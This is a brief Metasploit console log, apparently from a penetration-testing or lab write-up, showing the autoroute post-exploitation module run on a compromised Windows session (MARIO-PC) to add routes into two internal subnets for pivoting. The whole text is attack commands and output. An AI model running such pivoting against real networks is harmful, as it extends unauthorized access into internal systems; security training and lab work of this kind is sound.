 msf6 post(multi/manage/autoroute) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against MARIO-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
[*] Post module execution completed